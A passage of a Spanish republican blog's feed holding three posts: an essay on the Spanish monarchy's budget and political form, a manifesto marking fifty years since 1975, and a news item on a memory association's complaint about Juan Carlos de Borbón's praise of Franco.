style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl coste de la monarquía española\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Casa Real (art. 65 CE) es una estructura administrativa cuya \nfunción es constituir la infraestructura de apoyo a las funciones del \nRey, pero no es un órgano del estado. Para dicha tarea goza de dotación \neconómica (art. 65 CE) a cargo de los Presupuestos Generales del Estado,\n además de normativa interna, regulación de regalos institucionales u \nobligaciones de transparencia (RD 297\/2022).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EActualmente, la dotación presupuestaria de la que goza es algo más de\n 8 millones de euros (8M€), a lo que se añaden otras partidas de \ndiversos ministerios (Exteriores, Interior, Defensa, Patrimonio, por \nejemplo). Con ser importante, esta cifra es inferior al coste de otras \nmonarquías europeas (Bélgica, 43M€; Países Bajos, 54M; Reino Unido, 86M)\n e incluso que la jefatura de Estado de otras repúblicas (Alemania 47M; \nFrancia, 125M; Italia, 224M).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta modestia presupuestaria de la monarquía española (8M€) habla \ntanto de la debilidad de la institución como de la cicatería de nuestras\n élites gobernantes, de la valoración de mercado de la actividad regia, o\n de su eficiencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERecapitulación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa forma política del estado capitalista español actual, la monarquía\n burguesa española, se nos presenta como un fenómeno singular en la \nevolución capitalista contemporánea: se impone a pesar de ser \nminoritaria y estar en retroceso. Además, se trata de una institución \nque contradice algunos de los valores en que se basa el propio estado. \nPara más inri, fue la forma que la dictadura franquista había propuesto \npara el futuro de España; por no hablar de la estrecha relación entre la\n dictadura y la persona de Juan Carlos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de estos “inconvenientes”, el estado democrático español hubo\n de adoptar esta contradictoria forma concreta, la monarquía. Rastreando\n en la historia española observamos, tras las idas y venidas del régimen\n político, una extendida ideología monárquica entre la sociedad, entre \nlas diversas clases sociales, entre las élites gobernantes y la clase \ntrabajadora (o su forma constitucional, el pueblo).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pregunta que se nos plantea tiene que ver con los fundamentos \nmateriales de este sentimiento, con la estructura económica que lo \nsoporta y de la que brota; o de otra forma, por qué la sociedad \nespañola, particularmente el pueblo español, tiene esta ideología \nmonárquica. Esa es la línea que transitaremos en la próxima \ncolaboración.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/monarquia-estado-y-capital-en-espana-i\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5207229627430146970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5207229627430146970?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5207229627430146970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5207229627430146970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/monarquia-estado-y-capital-en-espana-i.html","title":"Monarquía, estado y capital en España (I)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s72-c\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8952216939053749033"},"published":{"$t":"2025-11-19T08:01:00.003+01:00"},"updated":{"$t":"2025-11-19T08:01:20.718+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"MANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025 "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s1920\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s320\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EMANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E50 años de la restauración borbónica\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n50 años sin el general genocida que la impuso \u003Cbr \/\u003E\n50 años del secuestro a la ciudadanía de su derecho a decidir la forma de\nEstado\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¡NADA QUE CELEBRAR!\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa historia que hoy se pretende conmemorar está\nconstruida sobre un pasado imposible de blanquear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\nLa monarquía, desterrada democráticamente por la ciudadanía en 1931, solo pudo\nvolver gracias a la dictadura franquista. Fue el propio dictador quien designó\ny formó al entonces príncipe Juan Carlos de Borbón para garantizar la\ncontinuidad de su proyecto, dejando —según sus propias palabras— todo “atado y\nbien atado” para su coronación como jefe de Estado.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJuan Carlos I juró fidelidad personal, política y\ndoctrinal a Franco en el acto que lo proclamó “sucesor a título de rey”,\nrestaurando la monarquía bajo el marco legal franquista y sin participación\nciudadana real. Esa restauración no fue un proceso democrático: fue la\nconsumación de una decisión tomada dentro del aparato del régimen fascista, que\nsiguió siendo una dictadura y que, bajo la jefatura de Juan Carlos, asesinó a\nmás de 120 personas hasta junio de 1977 en un contexto de falta de libertades e\nimpunidad policial y de los asesinos de grupos fascistas.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn 1978, a la ciudadanía solo se le permitió\nrefrendar una Constitución que ya incluía la monarquía como elemento no\nnegociable. Mientras otros países, como Italia o Grecia, pudieron elegir\nlibremente entre monarquía o república tras sus dictaduras, en España se blindó\nun modelo de Estado heredado del franquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\nLa monarquía española es, por tanto, una anomalía histórica: impuesta y nunca\nvotada.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDe aquellas imposiciones derivan las condiciones\nactuales:\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun emérito cuyas conductas delictivas han puesto\nen evidencia la impunidad estructural del modelo; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun Felipe VI que mantiene el legado\nposfranquista, protege el diseño institucional heredado y contribuye a la\ndemonización del republicanismo; y \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E·\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003Eun poder aterrorizado ante la idea de permitir que\nla ciudadanía decida en referéndum.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDesde el \u003Cb\u003E\u003Ci\u003EEncuentro Estatal por la República\u003C\/i\u003E\u003C\/b\u003E,\nespacio unitario del movimiento republicano, afirmamos que seguimos arrastrando\nlas limitaciones democráticas impuestas durante la llamada Transición, una\ntransición sin ruptura democrática y diseñada para preservar continuidades del\nrégimen fascista anterior.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMientras no se abra un proceso constituyente que\npermita elegir libremente entre la monarquía impuesta o una democracia\nrepublicana, no se podrá alcanzar la normalidad democrática.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor una democracia plena, participativa, laica y republicana\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPor un sistema económico y social sostenible y al servicio del pueblo\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¡VIVA LA\nREPÚBLICA!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/encuentroestatalporlarepublica.blogspot.com\/2025\/11\/manifiesto-50-anos-bastan-22-de.html\" target=\"_blank\"\u003Eencuentroestatalporlarepublica.blogspot.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8952216939053749033\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8952216939053749033?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8952216939053749033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8952216939053749033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/manifiesto-50-anos-bastan-22-de.html","title":"MANIFIESTO ¡50 AÑOS BASTAN! 22 de noviembre 1975 -2025 "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUhcgGJQZhy7OmsQNL7VDyCnMIH1JTNTzCqtSOG29BAj6IxBwkPtX9yySeGEryu2xpWcnfE2UhBASeaDc4L9LLSTP0tlkrB8XaH3nGklnTK9Km7ZnKGWhvugjKfijX6lkvufuNbSbeR1lFbtYrKT6Chr1LMrX4fnCZTiefrmgUvxoRdTMitbQGt_2BBdZE\/s72-c\/MANIFIESTO%20%C2%A150%20A%C3%91OS%20BASTAN!%2022%20de%20noviembre%201975%20-2025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5279779399306883603"},"published":{"$t":"2025-11-17T08:12:00.002+01:00"},"updated":{"$t":"2025-11-17T08:12:53.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s1920\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s320\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EReclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La ARMH denuncia que las alabanzas públicas al dictador menosprecian a \nsus víctimas y difunden como respetable a un destructor de la \ndemocracia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Asociación para la Recuperación de la Memoria Histórica (ARMH) ha \nregistrado una reclamación, dirigida a la Secretaría de Estado de \nMemoria Democrática, para que sancione las afirmaciones del Juan Carlos \nde Borbón, en el texto de sus memoria recientemente publicadas en \nFrancia, en las que muestra y expone públicamente su respeto por el \ndictador Francisco Franco, responsable de múltiples y terribles \nviolaciones de derechos humanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Emilio Silva, presidente de \nla ARMH y nieto de un republicano desaparecido por la represión \nfranquista: “Es intolerable que una persona que todavía disfruta de \nprivilegios que se financian con los Presupuestos Generales del Estado \nhable de las respetabilidad hacia un fascista que con un golpe de Estado\n tomó el poder asesinando a decenas de miles de civiles y negó los \nderechos fundamentales de millones de personas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY añade Silva: \n”Que nunca permitiera criticar a Franco en su presencia habla de su poca\n cultura democrática y es que quizá añora los tiempos en los que se \npodía robar desde los poderes del Estado y hacer grandes operaciones de \ncorrupción política y económica cuando no existían libertades públicas y\n alguien por llamarle ladrón podía cumplir muchos años en las cárceles \nfranquitas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su escrito, la ARMH explica que en numerosas \nnoticias que recogen información sobre el libro publicado por Juan \nCarlos de Borbón con el título de\u0026nbsp;\u003Cem\u003EReconciliación\u003C\/em\u003E\u0026nbsp;se recogen \nfrases textuales como la siguiente: Juan Carlos asegura haber mantenido \n«relaciones personales y frecuentes» con el dictador Francisco Franco, \npor quien no oculta cierta admiración: «Le respetaba enormemente, \napreciaba su inteligencia y su sentido político (…) Nunca dejé que nadie\n le criticara delante de mí».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe tratan de afirmaciones que \nenaltecen la figura del dictador, que avalan su acción política y que \nniegan el ejercicio de la libertad de expresión a quienes quisieran \ncriticarlo o denunciar las atrocidades de su dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, \nseñalan, se trata de afirmaciones contrarias a la Memoria Democrática, \nsegún el artículo 38 de la Ley 20\/2022: «se considerarán actos \ncontrarios a la memoria democrática la realización de actos efectuados \nen público que entrañen descrédito, menosprecio o humillación de las \nvíctimas o de sus familiares, y supongan exaltación personal o \ncolectiva, de la sublevación militar, de la Guerra o de la Dictadura, de\n sus dirigentes, participantes en el sistema represivo o de las \norganizaciones que sustentaron al régimen dictatorial».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara la \nARMH, las afirmaciones hechas por Juan Carlos de Borbón atacan a la \ndignidad de las víctimas de la dictadura al alabar el sentido político \ndel dictador Francisco Franco que hizo desaparecer a miles de civiles, \nobligó a morir en el exilio sin poder volver a su país a más de 300.000 \nrepublicanos y con ese mismo sentido político asesinó, torturó saqueó y \ndetuvo ilegalmente a miles de personas que podían pagar un alto precio \npor criticar al dictador, eso mismo que Juan Carlos de Borbón asegura \nque nunca consintió en su presencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY por eso, la ARMH reclama a \nla Secretaría de Estado de Memoria Democrática que estudie las \nafirmaciones llevadas a cabo por Juan Carlos de Borbón y se sancionen \ncon la gravedad que tienen; hechas por una persona que ha sido jefe del \nEstado no electo durante más de 30 años, que exactamente un día como hoy\n de hace cincuenta años era jefe de Estado de la dictadura franquista, \npor baja por enfermedad de Franco, y que disfruta de partidas de los \nPresupuestos Generales del Estado como la dedicada a su seguridad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/16\/11\/2025\/reclaman-sanciones-a-juan-carlos-de-borbon-por-su-enaltecimiento-de-la-figura-de-franco\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" 